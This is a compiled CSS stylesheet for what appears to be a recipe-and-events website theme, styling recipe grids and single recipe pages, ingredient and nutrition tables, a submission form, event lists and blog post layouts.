  .hs-recipes.grid .we .entry-meta,
  .hs-recipes.grid .we .we-meta {
    overflow: hidden;
    margin: 15px 0;
    color: #acacac;
    font-size: 12px;
    font-size: 1.2rem; }
  .hs-recipes.grid .entry .foo-wrapper,
  .hs-recipes.grid .entry .meta-rate,
  .hs-recipes.grid .we .foo-wrapper,
  .hs-recipes.grid .we .meta-rate {
    float: left; }
  .hs-recipes.grid .entry .meta-rate,
  .hs-recipes.grid .we .meta-rate {
    padding-left: 20px;
    text-align: right; }
    .hs-recipes.grid .entry .meta-rate .rated,
    .hs-recipes.grid .we .meta-rate .rated {
      color: #f8c231; }
  .hs-recipes.grid .entry .meta-difficulty,
  .hs-recipes.grid .we .meta-difficulty {
    margin-right: 11px; }
    .hs-recipes.grid .entry .meta-difficulty:before,
    .hs-recipes.grid .we .meta-difficulty:before {
      content: '';
      display: inline-block;
      width: 10px;
      height: 10px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      margin: 0 5px -1px 0; }
    .hs-recipes.grid .entry .meta-difficulty.easy:before,
    .hs-recipes.grid .we .meta-difficulty.easy:before {
      background: #2ecc71; }
    .hs-recipes.grid .entry .meta-difficulty.hard:before,
    .hs-recipes.grid .we .meta-difficulty.hard:before {
      background: #e67e22; }
    .hs-recipes.grid .entry .meta-difficulty.master:before,
    .hs-recipes.grid .we .meta-difficulty.master:before {
      background: #c0392b; }
  .hs-recipes.grid .entry .meta-time:before,
  .hs-recipes.grid .we .meta-time:before {
    content: "";
    font-family: "fontawesome";
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    speak: none;
    margin: 0 5px -1px 0; }
.hs-recipes.grid .view-more-button {
  margin-top: 20px;
  line-height: 46px; }

/* 2.5.2 LAYOUT > RECIPES > Recipes Single
---------------------------------------*/
.hs-recipe.single a {
  color: #f8c231; }
.hs-recipe.single span.meta-serving.fa.fa-user {
  color: #c0392b;
  font-size: 1.1em;
  font-weight: 60; }
  .hs-recipe.single span.meta-serving.fa.fa-user:before {
    padding-right: 5px; }
.hs-recipe.single .ingredients-hint {
  font-size: 0.9em;
  font-style: italic; }
.hs-recipe.single .heading {
  font-size: 36px;
  font-size: 3.6rem;
  color: #232323; }
  @media (max-width: 767px) {
    .hs-recipe.single .heading {
      font-size: 24px;
      font-size: 2.4rem; } }
.hs-recipe.single .entry-title {
  font-size: 18px;
  font-size: 1.8rem;
  margin-bottom: 15px; }
.hs-recipe.single .entry-meta {
  margin: 10px; }
  .hs-recipe.single .entry-meta .meta-level,
  .hs-recipe.single .entry-meta .meta-time {
    text-transform: uppercase;
    font-weight: 700; }
    .hs-recipe.single .entry-meta .meta-level:after,
    .hs-recipe.single .entry-meta .meta-time:after {
      content: '\00b7';
      color: #878797;
      margin: 0 8px 0 10px; }
    .hs-recipe.single .entry-meta .meta-level:last-child:after,
    .hs-recipe.single .entry-meta .meta-time:last-child:after {
      display: none; }
  .hs-recipe.single .entry-meta .meta-level.easy span {
    color: #2ecc71; }
  .hs-recipe.single .entry-meta .meta-level.hard span {
    color: #e67e22; }
  .hs-recipe.single .entry-meta .meta-level.master span {
    color: #c0392b; }
  .hs-recipe.single .entry-meta.meta-author {
    line-height: 36px;
    color: #878787; }
    .hs-recipe.single .entry-meta.meta-author a {
      color: #878787; }
      .hs-recipe.single .entry-meta.meta-author a:hover {
        color: #f8a631; }
    .hs-recipe.single .entry-meta.meta-author img {
      margin: 0 5px 0 0;
      width: 36px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
.hs-recipe.single .entry {
  margin-bottom: 15px; }
.hs-recipe.single .entry-media img {
  margin-bottom: 0; }
.hs-recipe.single .flexslider.sync,
.hs-recipe.single .flexslider-sync-carousel {
  margin-bottom: 15px; }
  .hs-recipe.single .flexslider.sync img,
  .hs-recipe.single .flexslider-sync-carousel img {
    margin: 0; }
  .hs-recipe.single .flexslider.sync ul,
  .hs-recipe.single .flexslider-sync-carousel ul {
    overflow: hidden;
    margin: 0 !important; }
.hs-recipe.single .flexslider.sync {
  position: relative; }
  .hs-recipe.single .flexslider.sync .flex-direction-nav,
  .hs-recipe.single .flexslider.sync .flex-control-nav {
    z-index: 2; }
  .hs-recipe.single .flexslider.sync .flex-direction-nav {
    width: 100%; }
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-prev,
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-next {
      opacity: 0;
      filter: alpha(opacity=0);
      position: absolute;
      z-index: 2;
      top: 50%;
      background: rgba(0, 0, 0, 0.5);
      height: 100px;
      width: 36px;
      color: #fff;
      line-height: 100px;
      text-align: center;
      margin-top: -50px; }
      .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-prev:hover,
      .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-next:hover {
        background: rgba(248, 166, 49, 0.5); }
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-prev {
      left: 0; }
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-next {
      right: 0; }
  .hs-recipe.single .flexslider.sync:hover .flex-prev,
  .hs-recipe.single .flexslider.sync:hover .flex-next {
    opacity: 1;
    filter: alpha(opacity=100); }
.hs-recipe.single .flexslider-sync-carousel li {
  margin-right: 14px;
  cursor: pointer;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .hs-recipe.single .flexslider-sync-carousel li.flex-active-slide, .hs-recipe.single .flexslider-sync-carousel li:hover {
    opacity: 1;
    filter: alpha(opacity=100); }
.hs-recipe.single .video-holder {
  position: relative; }
  .hs-recipe.single .video-holder a {
    font-size: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    color: rgba(255, 255, 255, 0.5); }
    .hs-recipe.single .video-holder a:hover {
      color: white; }
.hs-recipe.single .ht-carousel {
  margin-left: -5px;
  margin-right: -5px; }
  .hs-recipe.single .ht-carousel li {
    cursor: pointer;
    padding: 0 5px; }
.hs-recipe.single .entry-action {
  background: rgba(0, 0, 0, 0.05);
  position: relative;
  z-index: 1; }
  .hs-recipe.single .entry-action:after {
    content: '';
    display: block;
    clear: both; }
@media (min-width: 768px) {
  .hs-recipe.single .action-bookmark,
  .hs-recipe.single .action-print,
  .hs-recipe.single .action-share {
    width: 20%; }
  .hs-recipe.single .entry-rate {
    width: 40%;
    position: relative;
    z-index: 1; } }
@media (max-width: 767px) {
  .hs-recipe.single .action-bookmark,
  .hs-recipe.single .action-print {
    width: 50%; }
  .hs-recipe.single .action-share,
  .hs-recipe.single .entry-rate {
    width: 50%; } }
.hs-recipe.single .action {
  position: inherit;
  z-index: 1;
  height: 52px;
  background: transparent;
  border: 1px solid #ddd;
  float: left;
  display: inline-block;
  padding: 10px 0;
  text-align: center;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: 700;
  color: #656565; }
  .hs-recipe.single .action p {
    margin: 0; }
  .hs-recipe.single .action:hover {
    color: #f8a631; }
.hs-recipe.single .entry-rate > span {
  display: inline-block;
  margin-top: 8px;
  color: #44494b !important; }
  .hs-recipe.single .entry-rate > span > span {
    margin-right: 4px; }
.hs-recipe.single .entry-rate i {
  color: #cdcdcd; }
  .hs-recipe.single .entry-rate i.rated {
    color: #f8c231; }
.hs-recipe.single .entry-nutri table {
  background: transparent;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold; }
.hs-recipe.single .entry-nutri td {
  border-top: none !important;
  padding-left: 0; }
  .hs-recipe.single .entry-nutri td span {
    display: block;
    height: 13px; }
  .hs-recipe.single .entry-nutri td > span {
    width: 100%;
    background: rgba(248, 166, 49, 0.1); }
    .hs-recipe.single .entry-nutri td > span > span {
      background: #f8a631; }
  .hs-recipe.single .entry-nutri td.percentage {
    min-width: 100px; }
.hs-recipe.single .entry-ingredient .section-title {
  padding: 10px 8px;
  background: rgba(0, 0, 0, 0.7) !important;
  color: #fff; }
.hs-recipe.single .entry-ingredient table {
  margin-bottom: 5px; }
.hs-recipe.single .entry-ingredient td {
  padding: 10px 15px;
  cursor: pointer;
  border: none; }
.hs-recipe.single .entry-ingredient tr {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .hs-recipe.single .entry-ingredient tr:nth-child(even) {
    background: rgba(0, 0, 0, 0.05); }
    .hs-recipe.single .entry-ingredient tr:nth-child(even).is-done {
      background: rgba(248, 166, 49, 0.8); }
  .hs-recipe.single .entry-ingredient tr:nth-child(odd) {
    background: rgba(0, 0, 0, 0.1); }
    .hs-recipe.single .entry-ingredient tr:nth-child(odd).is-done {
      background: rgba(248, 166, 49, 0.7); }
  .hs-recipe.single .entry-ingredient tr.is-done {
    color: #fff; }
    .hs-recipe.single .entry-ingredient tr.is-done td {
      padding: 10px 20px; }
.hs-recipe.single .entry-instruction dt {
  width: 30px;
  text-align: left;
  float: left;
  font-size: 24px;
  font-size: 2.4rem; }
  @media (max-width: 767px) {
    .hs-recipe.single .entry-instruction dt {
      font-size: 18px;
      font-size: 1.8rem; } }
.hs-recipe.single .entry-instruction dd {
  margin-left: 30px;
  margin-bottom: 15px;
  font-size: 16px;
  font-size: 1.6rem; }

/* 2.5.3 LAYOUT > RECIPES > Recipes Related
---------------------------------------*/
.hs-recipe.related .border-top {
  border-top: 1px solid #ededed;
  margin-bottom: 30px; }
.hs-recipe.related .entry {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  background: rgba(0, 0, 0, 0.05);
  padding: 15px; }
  @media (min-width: 768px) {
    .hs-recipe.related .entry {
      float: left;
      width: 50%; } }
.hs-recipe.related img {
  width: 82px; }
.hs-recipe.related .entry-title,
.hs-recipe.related p {
  margin-bottom: 0;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
.hs-recipe.related .meta-cat {
  text-transform: uppercase;
  color: #f8a631;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: 700; }
.hs-recipe.related .entry-title {
  font-size: 16px;
  font-size: 1.6rem;
  color: #111; }
.hs-recipe.related .meta-date {
  font-size: 12px;
  font-size: 1.2rem;
  color: #44494b; }
.hs-recipe.related .entry-media {
  float: left;
  margin-right: 15px; }
.hs-recipe.related .entry:hover .entry-title {
  color: #f8a631; }

/* 2.5.4 LAYOUT > RECIPES > Recipes Index
---------------------------------------*/
.hs-recipe.index .entry {
  overflow: hidden;
  margin-bottom: 20px; }
.hs-recipe.index .letter {
  font-size: 48px;
  font-size: 4.8rem;
  font-weight: 900;
  text-align: center;
  background: #f8a631;
  color: #fff;
  position: relative;
  height: 0;
  overflow: hidden;
  padding: 0;
  padding-bottom: 20%;
  width: 20%;
  float: left; }
  @media (max-width: 767px) {
    .hs-recipe.index .letter {
      font-size: 24px;
      font-size: 2.4rem; } }
  .hs-recipe.index .letter > div {
    display: table;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .hs-recipe.index .letter span {
    display: table-cell;
    vertical-align: middle; }
.hs-recipe.index .index {
  float: left;
  width: 80%;
  padding-left: 15px;
  overflow: hidden;
  border-top: solid 1px rgba(0, 0, 0, 0.1); }
.hs-recipe.index tr:hover {
  color: #f8a631; }
  .hs-recipe.index tr:hover a {
    color: #f8a631; }
.hs-recipe.index td {
  border-top: none;
  border-bottom: dashed 1px rgba(0, 0, 0, 0.1);
  padding: 0; }
.hs-recipe.index .name {
  padding-left: 0; }
.hs-recipe.index .count {
  text-align: right; }
.hs-recipe.index a {
  display: block;
  line-height: 40px; }

/* 2.5.5 LAYOUT > RECIPES > Recipes Submit
---------------------------------------*/
.hs-recipe.submit label {
  font-weight: 700;
  color: #f8a631;
  text-transform: uppercase; }
.hs-recipe.submit .des {
  font-size: 13px;
  font-size: 1.3rem;
  color: rgba(0, 0, 0, 0.5);
  margin-top: 3px; }
.hs-recipe.submit .upload {
  position: relative; }
  .hs-recipe.submit .upload input {
    padding-left: 105px; }
  .hs-recipe.submit .upload a {
    position: absolute;
    height: 100%;
    line-height: 34px;
    width: auto;
    left: 0;
    top: 0;
    border: none;
    background: #d7d7d7;
    padding: 0 10px;
    text-transform: uppercase;
    font-size: 12px; }
    .hs-recipe.submit .upload a:hover {
      background: #eee; }
.hs-recipe.submit .range-slider input {
  padding: 0;
  font-weight: 700;
  text-align: right;
  border: none;
  color: rgba(0, 0, 0, 0.3); }
.hs-recipe.submit .range-slider .ui-slider-handle {
  background: rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  padding: 5px;
  top: -9px;
  outline: none;
  cursor: pointer;
  z-index: 3; }
  .hs-recipe.submit .range-slider .ui-slider-handle:before {
    content: '';
    display: block;
    width: 10px;
    height: 10px;
    background: #f8a631;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
.hs-recipe.submit .range-slider .ui-slider-horizontal {
  height: 5px;
  border: 1px solid rgba(0, 0, 0, 0.05);
  background: rgba(0, 0, 0, 0.05);
  margin: 5px 0; }
.hs-recipe.submit .range-slider .des {
  font-size: 14px;
  position: relative;
  overflow: hidden;
  margin-top: 10px; }
  .hs-recipe.submit .range-slider .des:before {
    content: '';
    position: absolute;
    display: block;
    left: 0;
    top: 50%;
    width: 100%;
    height: 1px;
    background: rgba(0, 0, 0, 0.05);
    z-index: 1; }
  .hs-recipe.submit .range-slider .des span {
    padding: 5px;
    position: relative;
    z-index: 2; }
    .hs-recipe.submit .range-slider .des span.left, .hs-recipe.submit .range-slider .des span.right, .hs-recipe.submit .range-slider .des span.time-format > span {
      background: #fff; }
    .hs-recipe.submit .range-slider .des span.left {
      float: left;
      padding-left: 0; }
    .hs-recipe.submit .range-slider .des span.right {
      float: right;
      padding-right: 0; }
    .hs-recipe.submit .range-slider .des span.time-format {
      position: absolute;
      display: block;
      left: 0;
      top: 0;
      width: 100%;
      text-align: center; }
.hs-recipe.submit .nutri-facts {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px 0;
  overflow: hidden;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .hs-recipe.submit .nutri-facts {
      padding: 30px 15px; } }
  .hs-recipe.submit .nutri-facts .sub-heading {
    font-weight: 700;
    color: #f8a631; }
  .hs-recipe.submit .nutri-facts label {
    color: rgba(0, 0, 0, 0.7); }
  .hs-recipe.submit .nutri-facts input {
    background: #fff !important; }

/*** 2.6. LAYOUT > EVENT */
/* 2.6.1 LAYOUT > EVENT > Event Parallax
---------------------------------------*/
.hs-events.parallax .hs-content {
  background: #fff;
  padding: 25px 50px 15px;
  position: relative; }
.hs-events.parallax .heading {
  background: #45b5f5;
  position: absolute;
  width: 100px;
  height: 100px;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 700;
  right: -50px;
  top: -50px;
  line-height: 100px;
  text-align: center;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%; }
.hs-events.parallax .foo-heading {
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold; }
.hs-events.parallax .entry {
  display: block;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative; }
  .hs-events.parallax .entry:before {
    -webkit-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
    position: absolute;
    content: '';
    height: 1px;
    width: 0;
    bottom: -1px;
    left: 0;
    background: #f8a631; }
  .hs-events.parallax .entry:hover:before {
    width: 100%; }
  .hs-events.parallax .entry .entry-name {
    font-size: 16px;
    font-size: 1.6rem; }
  .hs-events.parallax .entry .meta-time {
    font-size: 12px;
    font-size: 1.2rem; }
.hs-events.parallax .entry.feature {
  margin-bottom: 50px;
  border-bottom: none; }
  .hs-events.parallax .entry.feature:before {
    display: none; }
  .hs-events.parallax .entry.feature .entry-name {
    font-size: 30px;
    font-size: 3rem;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    position: relative;
    margin-bottom: 50px; }
    .hs-events.parallax .entry.feature .entry-name:before {
      content: '';
      width: 62px;
      height: 9px;
      background-image: url("images/wave-line.png");
      position: absolute;
      left: 0;
      bottom: -25px; }
      @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
        .hs-events.parallax .entry.feature .entry-name:before {
          background-image: url("images/wave-line@2x.png");
          background-size: 62px 9px; } }
  .hs-events.parallax .entry.feature .meta {
    font-size: 20px;
    font-size: 2rem; }
  .hs-events.parallax .entry.feature.view-more-button {
    margin-top: 20px; }
.hs-events.parallax .text-right a {
  display: inline-block;
  line-height: 40px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .hs-events.parallax .text-right a:hover {
    color: #fff;
    padding: 0 15px;
    background: #f8a631; }
@media (max-width: 767px) {
  .hs-events.parallax .hs-content {
    padding-top: 80px; }
  .hs-events.parallax .heading {
    right: auto;
    margin-left: -50px;
    left: 50%; }
  .hs-events.parallax .entry.feature .entry-name {
    font-size: 18px;
    font-size: 1.8rem; }
  .hs-events.parallax .entry.feature .meta {
    font-size: 14px;
    font-size: 1.4rem; } }

/* 2.6.2 LAYOUT > EVENT > Event List
---------------------------------------*/
.hs-events.list {
  padding-top: 0; }
  .hs-events.list .event-filter {
    background: rgba(0, 0, 0, 0.05);
    margin-bottom: 50px;
    padding: 20px 0; }
    @media (min-width: 768px) {
      .hs-events.list .event-filter {
        text-align: center; } }
    @media (min-width: 768px) {
      .hs-events.list .event-filter .group {
        margin-right: 15px;
        display: inline-block;
        text-align: center; } }
    @media (max-width: 767px) {
      .hs-events.list .event-filter .group {
        margin-bottom: 15px; } }
    .hs-events.list .event-filter label {
      text-transform: uppercase;
      margin-right: 10px; }
    @media (min-width: 768px) {
      .hs-events.list .event-filter label,
      .hs-events.list .event-filter input {
        display: inline-block !important;
        width: auto; } }
    @media (min-width: 768px) {
      .hs-events.list .event-filter input {
        width: 270px; } }
    .hs-events.list .event-filter input,
    .hs-events.list .event-filter button {
      height: 50px;
      line-height: 50px; }
    .hs-events.list .event-filter input {
      border: 1px solid rgba(0, 0, 0, 0.1); }
    .hs-events.list .event-filter button {
      border-radius: 0 !important;
      font-weight: 700; }
  .hs-events.list .entry {
    overflow: hidden;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    .hs-events.list .entry:last-child {
      border-bottom: none;
      margin-bottom: 0;
      padding-bottom: 0; }
    .hs-events.list .entry img {
      margin: 0; }
    .hs-events.list .entry .title {
      font-size: 24px;
      font-size: 2.4rem; }
      @media (max-width: 767px) {
        .hs-events.list .entry .title {
          font-size: 16px;
          font-size: 1.6rem; } }
    .hs-events.list .entry .meta-time {
      font-weight: 700; }
    .hs-events.list .entry .entry-media {
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-events.list .entry .entry-media {
          width: 33.33334%;
          float: left; } }
    .hs-events.list .entry .entry-content {
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-events.list .entry .entry-content {
          width: 66.66665%;
          float: left;
          padding-left: 15px; } }
    .hs-events.list .entry .meta {
      overflow: hidden;
      line-height: 30px;
      font-size: 11px;
      font-size: 1.1rem; }
      .hs-events.list .entry .meta a {
        font-size: 11px;
        font-size: 1.1rem;
        color: #f8a631;
        font-weight: 700; }
      .hs-events.list .entry .meta .categories {
        float: left;
        margin: 0;
        color: #f8a631; }
        .hs-events.list .entry .meta .categories li {
          display: inline-block; }
          .hs-events.list .entry .meta .categories li:after {
            content: ','; }
          .hs-events.list .entry .meta .categories li:last-child:after {
            content: ''; }
      .hs-events.list .entry .meta > .comment {
        float: right; }
        .hs-events.list .entry .meta > .comment i {
          color: #f8a631; }

/* 2.6.3 LAYOUT > EVENT > Event Single
---------------------------------------*/
.hs-event.single .hs-header .sub-heading {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 700; }
.hs-event.single .entry-media {
  text-align: center; }
  .hs-event.single .entry-media img {
    margin-bottom: 0; }
.hs-event.single .post-content-area,
.hs-event.single .entry-media {
  margin-bottom: 30px; }
.hs-event.single .entry-detail {
  background: rgba(0, 0, 0, 0.015);
  border: 1px solid rgba(0, 0, 0, 0.07);
  padding: 15px; }
  .hs-event.single .entry-detail .detail,
  .hs-event.single .entry-detail .venue,
  .hs-event.single .entry-detail .map {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px; }
    @media (min-width: 768px) {
      .hs-event.single .entry-detail .detail,
      .hs-event.single .entry-detail .venue,
      .hs-event.single .entry-detail .map {
        float: left;
        width: 33.33333%; } }

/*** 2.7. LAYOUT > FEATURE */
/*** 2.7.1 LAYOUT > FEATURE
---------------------------------------*/
.hs-features {
  color: #fff; }
  .hs-features * {
    position: relative;
    z-index: 1; }
  .hs-features i {
    font-size: 40px; }
  .hs-features .entry-name {
    font-size: 16px;
    font-size: 1.6rem; }

/*** 2.8. LAYOUT > POSTS */
/* 2.8.1 LAYOUT > POSTS > recent posts grid
---------------------------------------*/
.hs-recent-posts.grid .entry {
  text-align: center; }
.hs-recent-posts.grid .entry-title {
  font-size: 20px;
  font-size: 2rem;
  font-weight: 700; }
.hs-recent-posts.grid .entry-meta,
.hs-recent-posts.grid .entry-text {
  color: #9e9e9e; }
.hs-recent-posts.grid .entry-meta img {
  width: 25px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  margin: 0 5px 0 0; }
.hs-recent-posts.grid .view-more {
  color: #f8a631 !important;
  background: transparent; }
  .hs-recent-posts.grid .view-more i {
    -webkit-transition: margin-left 0.3s;
    -o-transition: margin-left 0.3s;
    transition: margin-left 0.3s; }
  .hs-recent-posts.grid .view-more:hover {
    color: #fff !important;
    background: #f8a631; }
    .hs-recent-posts.grid .view-more:hover i {
      margin-left: 5px; }

/* 2.8.2 LAYOUT > POSTS > recent posts single
---------------------------------------*/
.hs-recent-posts.single {
  color: #f8c231;
  background: #fff;
  background-size: cover;
  position: relative;
  padding: 0; }
  .hs-recent-posts.single .bg-left {
    background-size: cover;
    position: absolute;
    top: 0;
    height: 100%;
    left: 0;
    width: 41.66667%; }
  .hs-recent-posts.single .hs-header {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    background-size: cover;
    margin: 0;
    color: #fff; }
    @media (min-width: 768px) {
      .hs-recent-posts.single .hs-header {
        float: left;
        width: 41.66667%; } }
    .hs-recent-posts.single .hs-header .heading {
      font-size: 14px;
      font-size: 1.4rem; }
    .hs-recent-posts.single .hs-header .entry-title {
      font-size: 36px;
      font-size: 3.6rem;
      font-weight: 900; }
      @media (max-width: 767px) {
        .hs-recent-posts.single .hs-header .entry-title {
          font-size: 24px;
          font-size: 2.4rem; } }
  .hs-recent-posts.single .hs-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative; }
    @media (min-width: 768px) {
      .hs-recent-posts.single .hs-content {
        float: left;
        width: 58.33333%; } }
  .hs-recent-posts.single .entry-meta.author {
    line-height: 50px;
    font-weight: 700; }
    .hs-recent-posts.single .entry-meta.author img {
      width: 50px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      position: relative;
      margin: 0 5px 0 0; }
  .hs-recent-posts.single .entry-meta.date {
    font-weight: bold;
    text-transform: uppercase; }
  @media (min-width: 768px) {
    .hs-recent-posts.single .view-more {
      color: #f8a631 !important;
      background: transparent;
      padding: 0; } }
  .hs-recent-posts.single .view-more i {
    -webkit-transition: margin-left 0.3s;
    -o-transition: margin-left 0.3s;
    transition: margin-left 0.3s; }
  .hs-recent-posts.single .view-more:hover {
    color: #fff !important;
    background: #f8a631;
    padding: 0 15px; }
    .hs-recent-posts.single .view-more:hover i {
      margin-left: 5px; }
  @media (min-width: 768px) {
    .hs-recent-posts.single .container {
      width: 100%; }
    .hs-recent-posts.single .hs-header {
      text-align: right !important;
      background-image: none !important; }
      .hs-recent-posts.single .hs-header .overlay {
        display: none; }
      .hs-recent-posts.single .hs-header .header-inner {
        max-width: 487.5px;
        display: inline-block; }
    .hs-recent-posts.single .hs-content:before {
      content: '';
      position: absolute;
      display: block;
      top: 50px;
      left: -22px;
      width: 0;
      height: 0;
      border-top: 17px solid transparent;
      border-bottom: 17px solid transparent;
      border-right: 22px solid #fff; }
    .hs-recent-posts.single .hs-content .content-inner {
      max-width: 682.5px; }
    .hs-recent-posts.single .hs-header,
    .hs-recent-posts.single .hs-content {
      padding: 100px 30px; } }
  @media (max-width: 767px) {
    .hs-recent-posts.single .bg-left {
      display: none; }
    .hs-recent-posts.single .hs-header,
    .hs-recent-posts.single .hs-content {
      padding: 50px 15px; }
    .hs-recent-posts.single .hs-content:before {
      content: '';
      position: absolute;
      display: block;
      top: -22px;
      margin-left: -17px;
      left: 50%;
      width: 0;
      height: 0;
      border-left: 17px solid transparent;
      border-right: 17px solid transparent;
      border-bottom: 22px solid #fff; } }

/* 2.8.3 LAYOUT > POSTS > post grid
---------------------------------------*/
.hs-posts.grid .entry-inner:after {
  content: '';
  display: block;
  clear: both; }
.hs-posts.grid .entry-meta {
  text-align: center;
  color: #777;
  padding: 20px 0;
  position: relative; }
  .hs-posts.grid .entry-meta:before {
    content: '';
    width: 62px;
    height: 9px;
    background-image: url("images/wave-line.png");
    position: absolute;
    margin-left: -31px;
    left: 50%;
    bottom: 0; }
    @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
      .hs-posts.grid .entry-meta:before {
        background-image: url("images/wave-line@2x.png");
        background-size: 62px 9px; } }
  .hs-posts.grid .entry-meta span:after {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #777;
    margin: 0 7px;
    position: relative;
    top: -3px; }
  .hs-posts.grid .entry-meta span:last-child:after {
    display: none; }
.hs-posts.grid .ht-masonry-layout .entry-title .heading {
  font-size: 18px;
  font-size: 1.8rem; }

/* 2.8.4 LAYOUT > POSTS > single post
---------------------------------------*/
.hs-post.single .entry {
  margin-bottom: 0 !important; }
.hs-post.single .entry-meta {
  text-align: center;
  color: #777;
  padding: 20px 0;
  position: relative;
  margin-bottom: 30px; }
  .hs-post.single .entry-meta:before {
    content: '';
    width: 62px;
    height: 9px;
    background-image: url("images/wave-line.png");
    position: absolute;
    margin-left: -31px;
    left: 50%;
    bottom: 0; }
    @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
      .hs-post.single .entry-meta:before {
        background-image: url("images/wave-line@2x.png");
        background-size: 62px 9px; } }
  .hs-post.single .entry-meta span:after {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #777;
    margin: 0 7px;
    position: relative;
    top: -3px; }
  .hs-post.single .entry-meta span:last-child:after {
    display: none; }
.hs-post.single .entry-author {
  text-align: center;
  position: relative; }
  .hs-post.single .entry-author .author-media {
    overflow: hidden;
    margin-bottom: 20px; }
  .hs-post.single .entry-author .inner {
    position: relative; }
    .hs-post.single .entry-author .inner:before, .hs-post.single .entry-author .inner:after {
      content: "";
      position: absolute;
      top: 50%;
      width: 9999px;
      height: 1px;
      background: rgba(0, 0, 0, 0.05); }
    .hs-post.single .entry-author .inner:before {
      right: 100%;
      margin-right: 15px; }
    .hs-post.single .entry-author .inner:after {
      left: 100%;
      margin-left: 15px; }
  .hs-post.single .entry-author img {
    width: 90px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    z-index: 2;
    display: inline-block;
    margin: 0; }
  .hs-post.single .entry-author .author-name {
    color: #f8a631;
    font-weight: bold;
    text-transform: uppercase; }
  .hs-post.single .entry-author .author-description {
    line-height: 1.7; }
  .hs-post.single .entry-author .author-links li {
    display: inline-block; }
    .hs-post.single .entry-author .author-links li:after {
      content: '.';
      font-size: 14px;
      margin: 0 3px 0 6px; }
    .hs-post.single .entry-author .author-links li:last-child:after {
      display: none; }
  .hs-post.single .entry-author .author-links a {
    font-size: 12px;
    font-size: 1.2rem;
    text-transform: uppercase;
    font-weight: 700;
    color: #2980b9; }
    .hs-post.single .entry-author .author-links a:hover {
      color: #55a5d9; }

/* 2.8.5 LAYOUT > POSTS > Post elements
---------------------------------------*/
.hs-posts.grid .entry,
.hs-post.single .entry,
.hs-general .entry {
  margin-bottom: 30px; }
.hs-posts.grid .entry-title,
.hs-post.single .entry-title,
.hs-general .entry-title {
  margin-bottom: 15px;
  text-align: center; }
  .hs-posts.grid .entry-title .heading,
  .hs-post.single .entry-title .heading,
  .hs-general .entry-title .heading {
    font-size: 36px;
    font-size: 3.6rem;
    font-weight: 700;
    margin-bottom: 15px; }
